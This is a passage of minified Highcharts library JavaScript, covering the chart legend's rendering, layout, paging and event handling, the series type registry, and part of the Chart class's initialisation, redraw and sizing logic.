0;this.display=!1;this.group=void 0;this.initialItemY=0;this.itemHeight=0;this.itemMarginBottom=0;this.itemMarginTop=0;this.itemX=0;this.itemY=0;this.lastItemY=0;this.lastLineHeight=0;this.legendHeight=0;this.legendWidth=0;this.maxItemWidth=0;this.maxLegendWidth=0;this.offsetWidth=0;this.options={};this.padding=0;this.pages=[];this.proximate=!1;this.scrollGroup=void 0;this.symbolHeight=0;this.symbolWidth=0;this.titleHeight=0;this.totalItemWidth=0;this.widthOption=0;this.chart=n;this.init(n,t)}return n.prototype.init=function(n,t){this.chart=n;this.setOptions(t);t.enabled&&(this.render(),o(this.chart,"endResize",function(){this.legend.positionCheckboxes()}),this.proximate?this.unchartrender=o(this.chart,"render",function(){this.legend.proximatePositions();this.legend.positionItems()}):this.unchartrender&&this.unchartrender())},n.prototype.setOptions=function(n){var t=u(n.padding,8);this.options=n;this.chart.styledMode||(this.itemStyle=n.itemStyle,this.itemHiddenStyle=e(this.itemStyle,n.itemHiddenStyle));this.itemMarginTop=n.itemMarginTop||0;this.itemMarginBottom=n.itemMarginBottom||0;this.padding=t;this.initialItemY=t-5;this.symbolWidth=u(n.symbolWidth,16);this.pages=[];this.proximate=n.layout==="proximate"&&!this.chart.inverted;this.baseline=void 0},n.prototype.update=function(n,t){var i=this.chart;this.setOptions(e(!0,this.options,n));this.destroy();i.isDirtyLegend=i.isDirtyBox=!0;u(t,!0)&&i.redraw();f(this,"afterUpdate")},n.prototype.colorizeItem=function(n,t){if(n.legendGroup[t?"removeClass":"addClass"]("highcharts-legend-item-hidden"),!this.chart.styledMode){var e=this,l=e.options,o=n.legendItem,s=n.legendLine,u=n.legendSymbol,i=e.itemHiddenStyle.color,h=t?l.itemStyle.color:i,c=t?n.color||i:i,a=n.options&&n.options.marker,r={fill:c};o&&o.css({fill:h,color:h});s&&s.attr({stroke:c});u&&(a&&u.isMarker&&(r=n.pointAttribs(),t||(r.stroke=r.fill=i)),u.attr(r))}f(this,"afterColorizeItem",{item:n,visible:t})},n.prototype.positionItems=function(){this.allItems.forEach(this.positionItem,this);this.chart.isResizing||this.positionCheckboxes()},n.prototype.positionItem=function(n){var a=this,o=this,h=o.options,v=h.symbolPadding,y=!h.rtl,c=n._legendItemPos,i=c[0],l=c[1],r=n.checkbox,t=n.legendGroup,u,e;t&&t.element&&(u={translateX:y?i:o.legendWidth-i-2*v-4,translateY:l},e=function(){f(a,"afterPositionItem",{item:n})},s(t.translateY)?t.animate(u,void 0,e):(t.attr(u),e()));r&&(r.x=i,r.y=l)},n.prototype.destroyItem=function(n){var t=n.checkbox;["legendItem","legendLine","legendSymbol","legendGroup"].forEach(function(t){n[t]&&(n[t]=n[t].destroy())});t&&b(n.checkbox)},n.prototype.destroy=function(){function n(n){this[n]&&(this[n]=this[n].destroy())}this.getAllItems().forEach(function(t){["legendItem","legendGroup"].forEach(n,t)});["clipRect","up","down","pager","nav","box","title","group"].forEach(n,this);this.display=null},n.prototype.positionCheckboxes=function(){var t=this.group&&this.group.alignAttr,n,i=this.clipHeight||this.legendHeight,r=this.titleHeight;t&&(n=t.translateY,this.allItems.forEach(function(u){var f=u.checkbox,e;f&&(e=n+r+f.y+(this.scrollOffset||0)+3,w(f,{left:t.translateX+u.checkboxOffset+f.x-20+"px",top:e+"px",display:this.proximate||e>n-6&&e<n+i-6?"":"none"}))},this))},n.prototype.renderTitle=function(){var r=this.options,u=this.padding,n=r.title,t=0,i;n.text&&(this.title||(this.title=this.chart.renderer.label(n.text,u-3,u-4,null,null,null,r.useHTML,null,"legend-title").attr({zIndex:1}),this.chart.styledMode||this.title.css(n.style),this.title.add(this.group)),n.width||this.title.css({width:this.maxLegendWidth+"px"}),i=this.title.getBBox(),t=i.height,this.offsetWidth=i.width,this.contentGroup.attr({translateY:t}));this.titleHeight=t},n.prototype.setText=function(n){var t=this.options;n.legendItem.attr({text:t.labelFormat?d(t.labelFormat,n,this.chart):t.labelFormatter.call(n)})},n.prototype.renderItem=function(n){var t=this,f=t.chart,o=f.renderer,r=t.options,a=r.layout==="horizontal",v=t.symbolWidth,s=r.symbolPadding,h=t.itemStyle,nt=t.itemHiddenStyle,tt=a?u(r.itemDistance,20):0,y=!r.rtl,c,i=n.legendItem,p=!n.series,l=!p&&n.series.drawLegendSymbol?n.series:n,w=l.options,b=t.createCheckboxForItem&&w&&w.showCheckbox,k=v+s+tt+(b?20:0),d=r.useHTML,g=n.options.className;i||(n.legendGroup=o.g("legend-item").addClass("highcharts-"+l.type+"-series highcharts-color-"+n.colorIndex+(g?" "+g:"")+(p?" highcharts-series-"+n.index:"")).attr({zIndex:1}).add(t.scrollGroup),n.legendItem=i=o.text("",y?v+s:-s,t.baseline||0,d),f.styledMode||i.css(e(n.visible?h:nt)),i.attr({align:y?"left":"right",zIndex:2}).add(n.legendGroup),t.baseline||(t.fontMetrics=o.fontMetrics(f.styledMode?12:h.fontSize,i),t.baseline=t.fontMetrics.f+3+t.itemMarginTop,i.attr("y",t.baseline)),t.symbolHeight=r.symbolHeight||t.fontMetrics.f,l.drawLegendSymbol(t,n),t.setItemEvents&&t.setItemEvents(n,i,d));b&&!n.checkbox&&t.createCheckboxForItem&&t.createCheckboxForItem(n);t.colorizeItem(n,n.visible);(f.styledMode||!h.width)&&i.css({width:(r.itemWidth||t.widthOption||f.spacingBox.width)-k+"px"});t.setText(n);c=i.getBBox();n.itemWidth=n.checkboxOffset=r.itemWidth||n.legendItemWidth||c.width+k;t.maxItemWidth=Math.max(t.maxItemWidth,n.itemWidth);t.totalItemWidth+=n.itemWidth;t.itemHeight=n.itemHeight=Math.round(n.legendItemHeight||c.height||t.symbolHeight);!a&&n.itemWidth>150&&$.browser.mozilla&&$("html").prop("dir")=="rtl"&&(n.itemWidth=n.checkboxOffset=150)},n.prototype.layoutItem=function(n){var r=this.options,t=this.padding,i=r.layout==="horizontal",f=n.itemHeight,e=this.itemMarginBottom,o=this.itemMarginTop,c=i?u(r.itemDistance,20):0,h=this.maxLegendWidth,s=r.alignColumns&&this.totalItemWidth>h?this.maxItemWidth:n.itemWidth;i&&this.itemX-t+s>h&&(this.itemX=t,this.lastLineHeight&&(this.itemY+=o+this.lastLineHeight+e),this.lastLineHeight=0);this.lastItemY=o+this.itemY+e;this.lastLineHeight=Math.max(f,this.lastLineHeight);n._legendItemPos=[this.itemX,this.itemY];i?this.itemX+=s:(this.itemY+=o+f+e,this.lastLineHeight=f);this.offsetWidth=this.widthOption||Math.max((i?this.itemX-t-(n.checkbox?0:c):s)+t,this.offsetWidth)},n.prototype.getAllItems=function(){var n=[];return this.chart.series.forEach(function(t){var i=t&&t.options;t&&u(i.showInLegend,s(i.linkedTo)?!1:void 0,!0)&&(n=n.concat(t.legendItems||(i.legendType==="point"?t.data:t)))}),f(this,"afterGetAllItems",{allItems:n}),n},n.prototype.getAlignment=function(){var n=this.options;return this.proximate?n.align.charAt(0)+"tv":n.floating?"":n.align.charAt(0)+n.verticalAlign.charAt(0)+n.layout.charAt(0)},n.prototype.adjustMargins=function(n,t){var i=this.chart,r=this.options,f=this.getAlignment();f&&[/(lth|ct|rth)/,/(rtv|rm|rbv)/,/(rbh|cb|lbh)/,/(lbv|lm|ltv)/].forEach(function(e,o){e.test(f)&&!s(n[o])&&(i[h[o]]=Math.max(i[h[o]],i.legend[(o+1)%2?"legendHeight":"legendWidth"]+[1,-1,-1,1][o]*r[o%2?"x":"y"]+u(r.margin,12)+t[o]+(i.titleOffset[o]||0)))})},n.prototype.proximatePositions=function(){var n=this.chart,i=[],r=this.options.align==="left";this.allItems.forEach(function(t){var u,f,e=r,s,o;t.yAxis&&(t.xAxis.options.reversed&&(e=!e),t.points&&(u=k(e?t.points:t.points.slice(0).reverse(),function(n){return g(n.plotY)})),f=this.itemMarginTop+t.legendItem.getBBox().height+this.itemMarginBottom,o=t.yAxis.top-n.plotTop,s=t.visible?(u?u.plotY:t.yAxis.height)+(o-.3*f):o+t.yAxis.height,i.push({target:s,size:f,item:t}))},this);t.distribute(i,n.plotHeight);i.forEach(function(t){t.item._legendItemPos[1]=n.plotTop-n.spacing[0]+t.pos})},n.prototype.render=function(){var n=this,e=n.chart,c=e.renderer,o=n.group,u,l,s,i,t=n.box,r=n.options,h=n.padding,a;n.itemX=h;n.itemY=n.initialItemY;n.offsetWidth=0;n.lastItemY=0;n.widthOption=nt(r.width,e.spacingBox.width-h);a=e.spacingBox.width-2*h-r.x;["rm","lm"].indexOf(n.getAlignment().substring(0,2))>-1&&(a/=2);n.maxLegendWidth=n.widthOption||a;o||(n.group=o=c.g("legend").attr({zIndex:7}).add(),n.contentGroup=c.g().attr({zIndex:1}).add(o),n.scrollGroup=c.g().add(n.contentGroup));n.renderTitle();u=n.getAllItems();tt(u,function(n,t){return(n.options&&n.options.legendIndex||0)-(t.options&&t.options.legendIndex||0)});r.reversed&&u.reverse();n.allItems=u;n.display=l=!!u.length;n.lastLineHeight=0;n.maxItemWidth=0;n.totalItemWidth=0;n.itemHeight=0;u.forEach(n.renderItem,n);u.forEach(n.layoutItem,n);s=(n.widthOption||n.offsetWidth)+h;i=n.lastItemY+n.lastLineHeight+n.titleHeight;i=n.handleOverflow(i);i+=h;t||(n.box=t=c.rect().addClass("highcharts-legend-box").attr({r:r.borderRadius}).add(o),t.isNew=!0);e.styledMode||t.attr({stroke:r.borderColor,"stroke-width":r.borderWidth||0,fill:r.backgroundColor||"none"}).shadow(r.shadow);s>0&&i>0&&(t[t.isNew?"attr":"animate"](t.crisp.call({},{x:0,y:0,width:s,height:i},t.strokeWidth())),t.isNew=!1);t[l?"show":"hide"]();e.styledMode&&o.getStyle("display")==="none"&&(s=i=0);n.legendWidth=s;n.legendHeight=i;l&&n.align();this.proximate||this.positionItems();f(this,"afterRender")},n.prototype.align=function(n){n===void 0&&(n=this.chart.spacingBox);var t=this.chart,r=this.options,i=n.y;/(lth|ct|rth)/.test(this.getAlignment())&&t.titleOffset[0]>0?i+=t.titleOffset[0]:/(lbh|cb|rbh)/.test(this.getAlignment())&&t.titleOffset[2]>0&&(i-=t.titleOffset[2]);i!==n.y&&(n=e(n,{y:i}));this.group.align(e(r,{width:this.legendWidth,height:this.legendHeight,verticalAlign:this.proximate?"top":r.verticalAlign}),!0,n)},n.prototype.handleOverflow=function(n){var t=this,a=this.chart,o=a.renderer,r=this.options,w=r.y,nt=r.verticalAlign==="top",l=this.padding,s=a.spacingBox.height+(nt?-w:w)-l,b=r.maxHeight,v,h=this.clipRect,y=r.navigation,k=u(y.animation,!0),f=y.arrowSize||12,i=this.nav,e=this.pages,c,p=this.allItems,d=function(n){typeof n=="number"?h.attr({height:n}):h&&(t.clipRect=h.destroy(),t.contentGroup.clip());t.contentGroup.div&&(t.contentGroup.div.style.clip=n?"rect("+l+"px,9999px,"+(l+n)+"px,0)":"auto")},g=function(n){return t[n]=o.circle(0,0,f*1.3).translate(f/2,f/2).add(i),a.styledMode||t[n].attr("fill","rgba(0,0,0,0.0001)"),t[n]};if(r.layout!=="horizontal"||r.verticalAlign==="middle"||r.floating||(s/=2),b&&(s=Math.min(s,b)),e.length=0,n>s&&y.enabled!==!1){if(this.clipHeight=v=Math.max(s-20-this.titleHeight-l,0),this.currentPage=u(this.currentPage,1),this.fullHeight=n,p.forEach(function(n,t){var i=n._legendItemPos[1],u=Math.round(n.legendItem.getBBox().height),r=e.length;(!r||i-e[r-1]>v&&(c||i)!==e[r-1])&&(e.push(c||i),r++);n.pageIx=r-1;c&&(p[t-1].pageIx=r-1);t===p.length-1&&i+u-e[r-1]>v&&i!==c&&(e.push(i),n.pageIx=r);i!==c&&(c=i)}),h||(h=t.clipRect=o.clipRect(0,l,9999,0),t.contentGroup.clip(h)),d(v),!i){this.nav=i=o.g().attr({zIndex:1}).add(this.group);this.up=o.symbol("triangle",0,0,f,f).add(i);g("upTracker").on("click",function(){t.scroll(-1,k)});this.pager=o.text("",15,10).addClass("highcharts-legend-navigation");a.styledMode||this.pager.css(y.style);this.pager.add(i);this.down=o.symbol("triangle-down",0,0,f,f).add(i);g("downTracker").on("click",function(){t.scroll(1,k)})}t.scroll(0);n=s}else i&&(d(),this.nav=i.destroy(),this.scrollGroup.attr({translateY:1}),this.clipHeight=0);return n},n.prototype.scroll=function(n,t){var c=this,o=this.chart,s=this.pages,r=s.length,i=this.currentPage+n,l=this.clipHeight,e=this.options.navigation,y=this.pager,p=this.padding,h;i>r&&(i=r);i>0&&(typeof t!="undefined"&&v(t,o),this.nav.attr({translateX:p,translateY:l+this.padding+7+this.titleHeight,visibility:"visible"}),[this.up,this.upTracker].forEach(function(n){n.attr({"class":i===1?"highcharts-legend-nav-inactive":"highcharts-legend-nav-active"})}),y.attr({text:i+"/"+r}),[this.down,this.downTracker].forEach(function(n){n.attr({x:18+this.pager.getBBox().width,"class":i===r?"highcharts-legend-nav-inactive":"highcharts-legend-nav-active"})},this),o.styledMode||(this.up.attr({fill:i===1?e.inactiveColor:e.activeColor}),this.upTracker.css({cursor:i===1?"default":"pointer"}),this.down.attr({fill:i===r?e.inactiveColor:e.activeColor}),this.downTracker.css({cursor:i===r?"default":"pointer"})),this.scrollOffset=-s[i-1]+this.initialItemY,this.scrollGroup.animate({translateY:this.scrollOffset}),this.currentPage=i,this.positionCheckboxes(),h=a(u(t,o.renderer.globalAnimation,!0)),it(function(){f(c,"afterScroll",{currentPage:i})},h.duration))},n.prototype.setItemEvents=function(n,t,r){var u=this,s=u.chart.renderer.boxWrapper,o=n instanceof i,h="highcharts-legend-"+(o?"point":"series")+"-active",c=u.chart.styledMode,l=r?[t,n.legendSymbol]:[n.legendGroup];l.forEach(function(i){if(i)i.on("mouseover",function(){n.visible&&u.allItems.forEach(function(t){n!==t&&t.setState("inactive",!o)});n.setState("hover");n.visible&&s.addClass(h);c||t.css(u.options.itemHoverStyle)}).on("mouseout",function(){u.chart.styledMode||t.css(e(n.visible?u.itemStyle:u.itemHiddenStyle));u.allItems.forEach(function(t){n!==t&&t.setState("",!o)});s.removeClass(h);n.setState()}).on("click",function(t){var i="legendItemClick",r=function(){n.setVisible&&n.setVisible();u.allItems.forEach(function(t){n!==t&&t.setState(n.visible?"inactive":"",!o)})};s.removeClass(h);t={browserEvent:t};n.firePointEvent?n.firePointEvent(i,t,r):f(n,i,t,r)})})},n.prototype.createCheckboxForItem=function(n){var t=this;n.checkbox=p("input",{type:"checkbox",className:"highcharts-legend-checkbox",checked:n.selected,defaultChecked:n.selected},t.options.itemCheckboxStyle,t.chart.container);o(n.checkbox,"click",function(t){var i=t.target;f(n.series||n,"checkboxClick",{checked:i.checked,item:n},function(){n.select()})})},n}();return(/Trident\/7\.0/.test(c.navigator&&c.navigator.userAgent)||y)&&rt(l.prototype,"positionItem",function(n,t){var i=this,r=function(){t._legendItemPos&&n.call(i,t)};r();i.bubbleLegend||setTimeout(r)}),t.Legend=l,t.Legend}),i(t,"Core/Series/SeriesRegistry.js",[t["Core/Globals.js"],t["Core/Options.js"],t["Core/Series/Point.js"],t["Core/Utilities.js"]],function(n,t,i,r){var f=t.defaultOptions,o=r.error,e=r.extendClass,s=r.merge,u;return function(n){function r(t,i){var r;i===void 0&&(i={});var u=t.options.chart,f=i.type||u.type||u.defaultSeriesType||"",e=n.seriesTypes[f];return n||o(17,!0,t,{missingModuleFor:f}),r=new e,typeof r.init=="function"&&r.init(t,i),r}function t(t,r){var e=f.plotOptions||{},u=r.defaultOptions;r.prototype.pointClass||(r.prototype.pointClass=i);r.prototype.type=t;u&&(e[t]=u);n.seriesTypes[t]=r}function u(r,u,o,h,c){var l=f.plotOptions||{};return u=u||"",l[r]=s(l[u],o),t(r,e(n.seriesTypes[u]||function(){},h)),n.seriesTypes[r].prototype.type=r,c&&(n.seriesTypes[r].prototype.pointClass=e(i,c)),n.seriesTypes[r]}n.seriesTypes={};n.getSeries=r;n.registerSeriesType=t;n.seriesType=u}(u||(u={})),n.seriesType=u.seriesType,n.seriesTypes=u.seriesTypes,u}),i(t,"Core/Chart/Chart.js",[t["Core/Animation/AnimationUtilities.js"],t["Core/Axis/Axis.js"],t["Core/Globals.js"],t["Core/Legend.js"],t["Core/MSPointer.js"],t["Core/Options.js"],t["Core/Color/Palette.js"],t["Core/Pointer.js"],t["Core/Series/SeriesRegistry.js"],t["Core/Time.js"],t["Core/Utilities.js"],t["Core/Renderer/HTML/AST.js"]],function(n,t,i,r,u,f,e,o,s,h,c,l){function hi(n,t,i){return new k(n,t,i)}var ot=n.animate,ni=n.animObject,st=n.setAnimation,b=i.charts,d=i.doc,g=i.win,yt=f.defaultOptions,ti=f.time,ht=s.seriesTypes,ut=c.addEvent,pt=c.attr,ii=c.cleanRecursively,ct=c.createElement,p=c.css,y=c.defined,ri=c.discardElement,ui=c.erase,wt=c.error,nt=c.extend,lt=c.find,a=c.fireEvent,tt=c.getStyle,fi=c.isArray,ei=c.isFunction,it=c.isNumber,at=c.isObject,ft=c.isString,w=c.merge,oi=c.numberFormat,rt=c.objectEach,v=c.pick,vt=c.pInt,bt=c.relativeLength,kt=c.removeEvent,et=c.splat,dt=c.syncTimeout,si=c.uniqueKey,gt=i.marginNames,k=function(){function n(n,t,i){this.axes=void 0;this.axisOffset=void 0;this.bounds=void 0;this.chartHeight=void 0;this.chartWidth=void 0;this.clipBox=void 0;this.colorCounter=void 0;this.container=void 0;this.index=void 0;this.isResizing=void 0;this.labelCollectors=void 0;this.legend=void 0;this.margin=void 0;this.numberFormatter=void 0;this.options=void 0;this.plotBox=void 0;this.plotHeight=void 0;this.plotLeft=void 0;this.plotTop=void 0;this.plotWidth=void 0;this.pointCount=void 0;this.pointer=void 0;this.renderer=void 0;this.renderTo=void 0;this.series=void 0;this.spacing=void 0;this.spacingBox=void 0;this.symbolCounter=void 0;this.time=void 0;this.titleOffset=void 0;this.userOptions=void 0;this.xAxis=void 0;this.yAxis=void 0;this.getArgs(n,t,i)}return n.prototype.getArgs=function(n,t,i){ft(n)||n.nodeName?(this.renderTo=n,this.init(t,i)):this.init(n,t)},n.prototype.init=function(n,t){var r,f=n.series,u=n.plotOptions||{};a(this,"init",{args:arguments},function(){var o,s,e;n.series=null;r=w(yt,n);o=r.chart||{};rt(r.plotOptions,function(n,t){at(n)&&(n.tooltip=u[t]&&w(u[t].tooltip)||void 0)});r.tooltip.userOptions=n.chart&&n.chart.forExport&&n.tooltip.userOptions||n.tooltip;r.series=n.series=f;this.userOptions=n;s=o.events;this.margin=[];this.spacing=[];this.bounds={h:{},v:{}};this.labelCollectors=[];this.callback=t;this.isResizing=0;this.options=r;this.axes=[];this.series=[];this.time=n.time&&Object.keys(n.time).length?new h(n.time):i.time;this.numberFormatter=o.numberFormatter||oi;this.styledMode=o.styledMode;this.hasCartesianSeries=o.showAxes;e=this;e.index=b.length;b.push(e);i.chartCount++;s&&rt(s,function(n,t){ei(n)&&ut(e,t,n)});e.xAxis=[];e.yAxis=[];e.pointCount=e.colorCounter=e.symbolCounter=0;a(e,"afterInit");e.firstRender()})},n.prototype.initSeries=function(n){var i=this,r=i.options.chart,u=n.type||r.type||r.defaultSeriesType,t,f=ht[u];return f||wt(17,!0,i,{missingModuleFor:u}),t=new f,typeof t.init=="function"&&t.init(i,n),t},n.prototype.setSeriesData=function(){this.getSeriesOrderByLinks().forEach(function(n){n.points||n.data||!n.enabledDataSorting||n.setData(n.options.data,!1)})},n.prototype.getSeriesOrderByLinks=function(){return this.series.concat().sort(function(n,t){return n.linkedSeries.length||t.linkedSeries.length?t.linkedSeries.length-n.linkedSeries.length:0})},n.prototype.orderSeries=function(n){for(var i=this.series,t=n||0;t<i.length;t++)i[t]&&(i[t].index=t,i[t].name=i[t].getName())},n.prototype.isInsidePlot=function(n,t,i){var r=i?t:n,u=i?n:t,f={x:r,y:u,isInsidePlot:r>=0&&r<=this.plotWidth&&u>=0&&u<=this.plotHeight};return a(this,"afterIsInsidePlot",f),f.isInsidePlot},n.prototype.redraw=function(n){a(this,"beforeRedraw");var t=this,e=t.hasCartesianSeries?t.axes:t.colorAxis||[],r=t.series,l=t.pointer,o=t.legend,s=t.userOptions.legend,h=t.isDirtyLegend,c,v,f=t.isDirtyBox,u,i,y=t.renderer,p=y.isHidden(),w=[];for(t.setResponsive&&t.setResponsive(!1),st(t.hasRendered?n:!1,t),p&&t.temporaryDisplay(),t.layOutTitles(),u=r.length;u--;)if(i=r[u],(i.options.stacking||i.options.centerInCategory)&&(c=!0,i.isDirty)){v=!0;break}if(v)for(u=r.length;u--;)i=r[u],i.options.stacking&&(i.isDirty=!0);r.forEach(function(n){n.isDirty&&(n.options.legendType==="point"?(typeof n.updateTotals=="function"&&n.updateTotals(),h=!0):s&&(s.labelFormatter||s.labelFormat)&&(h=!0));n.isDirtyData&&a(n,"updatedData")});h&&o&&o.options.enabled&&(o.render(),t.isDirtyLegend=!1);c&&t.getStacks();e.forEach(function(n){n.updateNames();n.setScale()});t.getMargins();e.forEach(function(n){n.isDirty&&(f=!0)});e.forEach(function(n){var t=n.min+","+n.max;n.extKey!==t&&(n.extKey=t,w.push(function(){a(n,"afterSetExtremes",nt(n.eventArgs,n.getExtremes()));delete n.eventArgs}));(f||c)&&n.redraw()});f&&t.drawChartBox();a(t,"predraw");r.forEach(function(n){(f||n.isDirty)&&n.visible&&n.redraw();n.isDirtyData=!1});l&&l.reset(!0);y.draw();a(t,"redraw");a(t,"render");p&&t.temporaryDisplay(!0);w.forEach(function(n){n.call()})},n.prototype.get=function(n){function r(t){return t.id===n||t.options&&t.options.id===n}for(var u=this.series,t=lt(this.axes,r)||lt(this.series,r),i=0;!t&&i<u.length;i++)t=lt(u[i].points||[],r);return t},n.prototype.getAxes=function(){var f=this,n=this.options,i=n.xAxis=et(n.xAxis||{}),r=n.yAxis=et(n.yAxis||{}),u;a(this,"getAxes");i.forEach(function(n,t){n.index=t;n.isX=!0});r.forEach(function(n,t){n.index=t});u=i.concat(r);u.forEach(function(n){new t(f,n)});a(this,"afterGetAxes")},n.prototype.getSelectedPoints=function(){var n=[];return this.series.forEach(function(t){n=n.concat(t.getPointsCollection().filter(function(n){return v(n.selectedStaging,n.selected)}))}),n},n.prototype.getSelectedSeries=function(){return this.series.filter(function(n){return n.selected})},n.prototype.setTitle=function(n,t,i){this.applyDescription("title",n);this.applyDescription("subtitle",t);this.applyDescription("caption",void 0);this.layOutTitles(i)},n.prototype.applyDescription=function(n,t){var u=this,f=n==="title"?{color:e.neutralColor80,fontSize:this.options.isStock?"16px":"18px"}:{color:e.neutralColor60},r=this.options[n]=w(!this.styledMode&&{style:f},this.options[n],t),i=this[n];i&&t&&(this[n]=i=i.destroy());r&&!i&&(i=this.renderer.text(r.text,0,0,r.useHTML).attr({align:r.align,"class":"highcharts-"+n,zIndex:r.zIndex||4}).add(),i.update=function(t){var i={title:"setTitle",subtitle:"setSubtitle",caption:"setCaption"}[n];u[i](t)},this.styledMode||i.css(r.style),this[n]=i)},n.prototype.layOutTitles=function(n){var t=[0,0,0],i,r=this.renderer,u=this.spacingBox;["title","subtitle","caption"].forEach(function(n){var f=this[n],i=this.options[n],o=i.verticalAlign||"top",h=n==="title"?-3:o==="top"?t[0]+2:0,e,s;f&&(this.styledMode||(e=i.style.fontSize),e=r.fontMetrics(e,f).b,f.css({width:(i.width||u.width+(i.widthAdjust||0))+"px"}),s=Math.round(f.getBBox(i.useHTML).height),f.align(nt({y:o==="bottom"?e:h+e,height:s},i),!1,"spacingBox"),i.floating||(o==="top"?t[0]=Math.ceil(t[0]+s):o==="bottom"&&(t[2]=Math.ceil(t[2]+s))))},this);t[0]&&(this.options.title.verticalAlign||"top")==="top"&&(t[0]+=this.options.title.margin);t[2]&&this.options.caption.verticalAlign==="bottom"&&(t[2]+=this.options.caption.margin);i=!this.titleOffset||this.titleOffset.join(",")!==t.join(",");this.titleOffset=t;a(this,"afterLayOutTitles");!this.isDirtyBox&&i&&(this.isDirtyBox=this.isDirtyLegend=i,this.hasRendered&&v(n,!0)&&this.isDirtyBox&&this.redraw())},n.prototype.getChartSize=function(){var n=this,t=n.options.chart,i=t.width,r=t.height,u=n.renderTo;y(i)||(n.containerWidth=tt(u,"width"));y(r)||(n.containerHeight=tt(u,"height"));n.chartWidth=Math.max(0,i||n.containerWidth||600);n.chartHeight=Math.max(0,bt(r,n.chartWidth)||(n.containerHeight>1?n.containerHeight:400))},n.prototype.temporaryDisplay=function(n){var t=this.renderTo,i;if(n)while(t&&t.style)t.hcOrigStyle&&(p(t,t.hcOrigStyle),delete t.hcOrigStyle),t.hcOrigDetached&&(d.body.removeChild(t),t.hcOrigDetached=!1),t=t.parentNode;else while(t&&t.style)if(d.body.contains(t)||t.parentNode||(t.hcOrigDetached=!0,d.body.appendChild(t)),(tt(t,"display",!1)==="none"||t.hcOricDetached)&&(t.hcOrigStyle={display:t.style.display,height:t.style.height,overflow:t.style.overflow},i={display:"block",overflow:"hidden"},t!==this.renderTo&&(i.height=0),p(t,i),t.offsetWidth||t.style.setProperty("display","block","important")),t=t.parentNode,t===d.body)break},n.prototype.setClassName=function(n){this.container.className="highcharts-container "+(n||"")},n.prototype.getContainer=function(){var n=this,e,u=n.options,r=u.chart,o,s,t=n.renderTo,h="data-highcharts-chart",f,c,y=si(),l,v;t||(n.renderTo=t=r.renderTo);ft(t)&&(n.renderTo=t=d.getElementById(t));t||wt(13,!0,n);f=vt(pt(t,h));it(f)&&b[f]&&b[f].hasRendered&&b[f].destroy();pt(t,h,n.index);t.innerHTML="";r.skipClone||t.offsetWidth||n.temporaryDisplay();n.getChartSize();o=n.chartWidth;s=n.chartHeight;p(t,{overflow:"hidden"});n.styledMode||(l=nt({position:"relative",overflow:"hidden",width:o+"px",height:s+"px",textAlign:"left",lineHeight:"normal",zIndex:0,"-webkit-tap-highlight-color":"rgba(0,0,0,0)",userSelect:"none"},r.style));e=ct("div",{id:y},l,t);n.container=e;n._cursor=e.style.cursor;c=i[r.renderer]||i.Renderer;n.renderer=new c(e,o,s,null,r.forExport,u.exporting&&u.exporting.allowHTML,n.styledMode);st(void 0,n);n.setClassName(r.className);n.renderer.setStyle(r.style);for(v in u.defs)this.renderer.definition(u.defs[v]);n.renderer.chartIndex=n.index;a(this,"afterGetContainer")},n.prototype.getMargins=function(n){if(this.options){var i=this,r=i.spacing,u=i.margin,t=i.titleOffset;this.resetMargins();t[0]&&!y(u[0])&&(this.plotTop=Math.max(this.plotTop,t[0]+r[0]));t[2]&&!y(u[2])&&(this.marginBottom=Math.max(this.marginBottom,t[2]+r[2]));this.legend&&this.legend.display&&this.legend.adjustMargins(u,r);a(this,"getMargins");n||this.getAxisMargins()}},n.prototype.getAxisMargins=function(){var n=this,r=n.axisOffset=[0,0,0,0],t=n.colorAxis,u=n.margin,i=function(n){n.forEach(function(n){n.visible&&n.getOffset()})};n.hasCartesianSeries?i(n.axes):t&&t.length&&i(t);gt.forEach(function(t,i){y(u[i])||(n[t]+=r[i])});n.setChartSize()},n.prototype.reflow=function(n){var t=this,i=t.options.chart,f=t.renderTo,o=y(i.width)&&y(i.height),r=i.width||tt(f,"width"),u=i.height||tt(f,"height"),e=n?n.target:g;delete t.pointer.chartPosition;!o&&!t.isPrinting&&r&&u&&(e===g||e===d)&&((r!==t.containerWidth||u!==t.containerHeight)&&(c.clearTimeout(t.reflowTimeout),t.reflowTimeout=dt(function(){t.container&&t.setSize(void 0,void 0,!1)},n?100:0)),t.containerWidth=r,t.containerHeight=u)},n.prototype.setReflow=function(n){var t=this;n===!1||this.unbindReflow?n===!1&&this.unbindReflow&&(this.unbindReflow=this.unbindReflow()):(this.unbindReflow=ut(g,"resize",function(n){t.options&&t.reflow(n)}),ut(this,"destroy",this.unbindReflow))},n.prototype.setSize=function(n,t,i){var r=this,f=r.renderer,u;r.isResizing+=1;st(i,r);u=f.globalAnimation;r.oldChartHeight=r.chartHeight;r.oldChartWidth=r.chartWidth;typeof n!="undefined"&&(r.options.chart.width=n);typeof t!="undefined"&&(r.options.chart.height=t);r.getChartSize();r.styledMode||(u?ot:p)(r.container,{width:r.chartWidth+"px",height:r.chartHeight+"px"},u);r.setChartSize(!0);f&&f.setSize(r.chartWidth,r.chartHeight,u);r.axes.forEach(function(n){n.isDirty=!0;n.setScale()});r.isDirtyLegend=!0;r.isDirtyBox=!0;r.layOutTitles();r.getMargins();r.redraw(u);r.oldChartHeight=null;a(r,"resize");dt(function(){r&&a(r,"endResize",null,function(){r.isResizing-=1})},ni(u).duration)},n.prototype.setChartSize=function(n){var t=this,l=t.inverted,v=t.renderer,y=t.chartWidth,p=t.chartHeight,w=t.options.chart,i=t.spacing,u=t.clipOffset,o,s,h,c,f,e,r,w=t.options?t.options.chart:{};(t.plotLeft=h=Math.round(t.plotLeft),t.plotTop=c=Math.round(t.plotTop),t.plotWidth=f=Math.max(0,Math.round(y-h-t.marginRight)),t.plotHeight=e=Math.max(0,Math.round(p-c-t.marginBottom)),t.plotSizeX=l?e:f,t.plotSizeY=l?f:e,t.plotBorderWidth=w.plotBorderWidth||0,i)&&(t.spacingBox=v.spacingBox={x:i[3],y:i[0],width:y-i[3]-i[1],height:p-i[0]-i[2]},t.plotBox=v.plotBox={x:h,y:c,width:f,height:e},r=2*Math.floor(t.plotBorderWidth/2),o=Math.ceil(Math.max(r,u[3])/2),s=Math.ceil(Math.max(r,u[0])/2),t.clipBox={x:o,y:s,width:Math.floor(t.plotSizeX-Math.max(r,u[1])/2-o),height:Math.max(0,Math.floor(t.plotSizeY-Math.max(r,u[2])/2-s))},n||t.axes.forEach(function(n){n.setAxisSize();n.setAxisTranslation()}),a(t,"afterSetChartSize",{skipAxes:n}))},n.prototype.resetMargins=function(){a(this,"resetMargins");var n=this,t=n.options.chart;["margin","spacing"].forEach(function(i){var 